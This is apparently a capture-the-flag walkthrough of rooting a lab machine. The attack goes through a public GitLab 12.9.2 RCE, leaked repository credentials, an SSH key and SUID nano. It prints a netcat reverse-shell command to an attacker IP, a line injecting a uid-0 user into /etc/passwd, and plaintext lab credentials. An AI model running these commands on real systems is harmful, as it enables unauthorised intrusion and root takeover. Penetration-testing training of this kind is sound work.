TL;DR

- The port 80 has an instance of Gitlab
- Gitlab exposes a repositories of sytem user jonathan
- We found credentials for user Jonathan in repo
- In Jonathan Gitlab account we have found the ssh server key
- On the server, nano allowed us to add a rogue/dummy user to /etc/passwd
NETWORK
ENUMERATION

We have found a Gitlab instance

On which we can register a new user: tom

With our new user, we can see the public folder which exposes user Jonathan repositories

Credentials looting

Looking into the user Jonathan repositories, we have found important credentials (in the commits history)
RCE in Gitlab


The Gitlab version 12.9.2 we have is vulnerable to an RCE (available on exploit-db). Using our user tom we are able to run command on the victim machine

Using the exploit we are able to ping our attacking machine from the victim machine


FOOTHOLD
Reverse shell as git
Using the following command
python 49951.py -u tom -p Password123 -c "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.0.3 1234 >/tmp/f" -t http://172.31.1.6/

We get a shell as user “git”

Looking into the server we found jonathan credentials (which we had already found via Gitlab interface)

Jonathan account
Using the credentials: jonathan / rPHAKWAgMZtjr9at we got access to an additional repository


which has a ssh key for the victim machine



Using this ssh key, we got access to the server as Jonathan
PRIV ESCALATION
Looking into the suid, we have found “nano”

Thanks to /bin/nano we can read the /etc/shadow file


As, nano has suid permission can use that to escalate the root privilege by injecting a new user inside the /etc/passwd file.

First, let’s generate a password hash
python2 -c 'import crypt; print crypt.crypt("hacker", "$6$salt")'
$6$salt$uoy3eLWQ8ZK7dv2FoRxQrkOYfc4FT4qDjc1PCObX5vKn4MZgpfwn8Fm0Ve5u63zmaabiFiQWOZeF2qZDQk18Q0
Then, thanks to /bin/nano, let’s add the user hacker and the generated password
hacker:$6$salt$uoy3eLWQ8ZK7dv2FoRxQrkOYfc4FT4qDjc1PCObX5vKn4MZgpfwn8Fm0Ve5u63zmaabiFiQWOZeF2qZDQk18Q0:0:0::/root:/bin/bash
to the /etc/passwd file


Our user hacker has the same uid than root, so we have effectively fully rooted the machine
CAPTURE FLAGS

whoami; find / '(' -name 'local.txt' -or -name 'system.txt' -or -name 'user.txt' -or -name 'root.txt' -or -name 'proof.txt' -or -name 'access.txt' -or -name 'flag.txt' ')' -exec wc -c {} \; -exec cat {} \; 2>/dev/null; ip addr